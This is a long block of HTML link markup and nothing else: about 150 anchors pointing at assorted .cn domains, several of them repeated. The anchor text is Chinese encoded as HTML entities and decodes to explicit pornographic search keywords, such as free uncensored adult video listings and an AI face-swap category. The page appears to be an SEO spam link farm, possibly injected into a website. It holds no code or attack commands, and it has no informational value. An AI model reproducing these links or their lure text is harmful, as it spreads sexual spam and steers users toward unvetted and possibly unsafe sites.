<a href="http://allwhite.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovoj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddkoudai.com.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://animin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qianggan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://boking.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10px.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://qouj.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://jpok.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hedefg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://168vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://soumwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indehome.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wunm.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://bwruk.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://uqkp.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uxzf.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://my12.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365wan.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://941gou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sykssw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://gazeley.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qingyikeji.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://meemio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9486.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fk91.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://xuenie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://elux.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://gispub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ditwo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://riverina.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://usys.com.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lube.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://videor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m832.cn" target="_blank">&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://bwruk.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wslim.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://missvelvet.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iitn.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biovan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjh894.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://ffpa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://fajnett.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://passncre.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://qiongli.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://mnnk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://golf36.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://uaiq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://batterypie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://j9hua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33du.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://yvym.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://qweth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://czdiamond.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://znaw.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://giqf.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://shweibin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://mcgeek.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://941gou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://minifans.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6700;&#x65B0;</a>|
<a href="http://woocool.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yushidai.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://53fx.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://seamu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://danslife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://jianzhila.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ittribe.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://suikuan.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://789w.cn" target="_blank">&#x79CB;&#x971E;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fccp1.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hqhose.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://pex360.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://e3cy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aswu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://44bt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://helss.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://180437.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nfsports.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
